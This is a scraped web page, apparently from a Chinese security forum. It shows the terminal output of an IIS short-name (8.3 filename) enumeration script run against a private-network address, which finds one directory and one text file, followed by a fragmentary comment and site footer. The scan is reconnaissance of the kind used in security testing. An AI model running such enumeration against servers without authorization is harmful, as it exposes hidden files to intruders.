 root@ghtwf01:~# python iis_shortname_Scan.py http://192.168.1.102
Server is vulnerable, please wait, scanning...
[+] /a~1.* [scan in progress]
[+] /aa~1.* [scan in progress]
[+] /as~1.* [scan in progress]
[+] /aaa~1.* [scan in progress]
[+] /asp~1.* [scan in progress]
[+] /aaaa~1.* [scan in progress]
[+] /aspn~1.* [scan in progress]
[+] /aaaaa~1.* [scan in progress]
[+] /aspne~1.* [scan in progress]
[+] /aaaaaa~1.* [scan in progress]
[+] /aspnet~1.* [scan in progress]
[+] /aaaaaa~1.t* [scan in progress]
[+] /aspnet~1 [scan in progress]
[+] Directory /aspnet~1 [Done]
[+] /aaaaaa~1.tx* [scan in progress]
[+] /aaaaaa~1.txt* [scan in progress]
[+] File /aaaaaa~1.txt* [Done]
----------------------------------------------------------------
Dir: /aspnet~1
File: /aaaaaa~1.txt*
----------------------------------------------------------------
1 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.
组件（v4版失误采用
分老用户免费而已）asp的
给了不借助组件实现的希望
2019-5-28 17:34:09 通过网页 顶 禁
共计：1 条
无名轻博客 | V5 Processed 0312s 京ICP备xxxxxx号
先知社区